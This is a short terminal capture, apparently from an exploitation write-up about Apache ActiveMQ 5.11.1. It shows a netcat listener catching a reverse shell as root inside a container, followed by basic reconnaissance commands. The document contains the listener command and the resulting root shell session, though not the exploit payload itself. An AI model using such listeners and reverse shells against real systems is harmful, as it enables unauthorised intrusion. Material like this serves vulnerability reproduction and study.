 root@VM-12-5-ubuntu:/home/ubuntu# nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 221.216.116.149 48295
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c1b18a71f911:/opt/apache-activemq-5.11.1#
root@c1b18a71f911:/opt/apache-activemq-5.11.1# whoami^H^H^H^H
wh
bash: wh: command not found
root@c1b18a71f911:/opt/apache-activemq-5.11.1# ifconfig
ifconfig
bash: ifconfig: command not found
root@c1b18a71f911:/opt/apache-activemq-5.11.1# id
id
uid=0(root) gid=0(root) groups=0(root)